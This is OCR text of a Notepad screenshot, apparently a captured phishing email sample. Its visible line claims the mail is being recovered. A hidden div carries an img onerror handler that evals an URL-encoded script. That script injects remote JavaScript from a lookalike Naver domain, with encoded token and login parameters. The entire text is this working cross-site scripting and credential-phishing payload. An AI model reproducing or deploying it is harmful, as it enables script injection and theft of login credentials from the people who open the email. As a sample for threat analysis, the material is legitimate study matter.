 email.txt - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말
복구 중인 메일입니다.<br><br><div style="display:none"><!--<img src="--><img
src=x onerror=javascript:eval(unescape(s1.innerHTML))//"><div style="display:none"
id="s1">if%28%24%28%22%23temp1%22%29.length%3D%3D0%29%7Bvar%20a
%3Ddocument.createElement%28%22script%22%29%3Ba.id%3D
%22temp1%22%3Bwindow.parent.parent.parent.document.getElementsByTagName
("head")%5B0%5D.appendChild(a).src%3D"https%3A%2F%2Fkaist.r-naver.com
%2Fanalytics.js%3F_%3DeWFuZ2g=%26token%3Da2Fpc3Rwb3J0YWw=%26delay
%3D30%26m%3Dlogin"%3B%7D</div>
Ln 1, Col 408 100% Windows (CRLF) UTF-8